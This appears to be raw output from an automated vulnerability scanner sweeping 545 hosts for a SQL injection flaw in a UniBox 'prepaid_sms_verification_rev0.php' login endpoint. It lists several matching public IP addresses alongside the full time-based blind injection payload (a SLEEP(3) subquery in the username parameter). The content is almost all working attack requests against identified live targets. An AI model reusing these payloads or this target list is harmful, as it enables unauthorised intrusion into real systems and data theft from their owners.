 [unibox-route-prepaid_sms_verification_rev0-sql:sqli] [http] [high] http://103.121.26.106/api/prepaid_sms_verification_r
ev0.php?action=login&username=1'+AND+(SELECT+8376+FROM+(SELECT(SLEEP(3)))JLmq)+AND+'OQHQ'%3d'OQHQ&password=1&prepaid=1
[0:00:05] | Templates: 1 | Hosts: 545 | RPS: 7 | Matched: 1 | Errors: 2 | Requests: 40/545 (7%)
[unibox-route-prepaid_sms_verification_rev0-sql:sqli] [http] [high] http://103.53.75.116/api/prepaid_sms_verification_re
v0.php?action=login&username=1'+AND+(SELECT+8376+FROM+(SELECT(SLEEP(3)))JLmq)+AND+'OQHQ'%3d'OQHQ&password=1&prepaid=1
[0:00:10] | Templates: 1 | Hosts: 545 | RPS: 4 | Matched: 2 | Errors: 13 | Requests: 48/545 (8%)
[0:00:15] | Templates: 1 | Hosts: 545 | RPS: 4 | Matched: 2 | Errors: 48 | Requests: 73/545 (13%)
[0:00:20] | Templates: 1 | Hosts: 545 | RPS: 3 | Matched: 2 | Errors: 54 | Requests: 76/545 (13%)
[0:00:25] | Templates: 1 | Hosts: 545 | RPS: 3 | Matched: 2 | Errors: 96 | Requests: 97/545 (17%)
[0:00:30] | Templates: 1 | Hosts: 545 | RPS: 3 | Matched: 2 | Errors: 104 | Requests: 101/545 (18%)
[0:00:35] | Templates: 1 | Hosts: 545 | RPS: 4 | Matched: 2 | Errors: 148 | Requests: 149/545 (27%)
[0:00:40] | Templates: 1 | Hosts: 545 | RPS: 3 | Matched: 2 | Errors: 160 | Requests: 159/545 (29%)
[unibox-route-prepaid_sms_verification_rev0-sql:sqli] [http] [high] http://185.119.203.32:8080/api/prepaid_sms_verificat
ion_rev0.php?action=login&username=1'+AND+(SELECT+8376+FROM+(SELECT(SLEEP(3)))JLmq)+AND+'OQHQ'%3d'OQHQ&password=1&prepai
d=1
[unibox-route-prepaid_sms_verification_rev0-sql:sqli] [http] [high] http://206.47.125.163:8123/api/prepaid_sms_verificat
ion_rev0.php?action=login&username=1'+AND+(SELECT+8376+FROM+(SELECT(SLEEP(3)))JLmq)+AND+'OQHQ'%3d'OQHQ&password=1&prepai
d=1
[unibox-route-prepaid_sms_verification_rev0-sql:sqli] [http] [high] http://207.35.219.111:8081/api/prepaid_sms_verificat
ion_rev0.php?action=login&username=1'+AND+(SELECT+8376+FROM+(SELECT(SLEEP(3)))JLmq)+AND+'OQHQ'%3d'OQHQ&password=1&prepai
d=1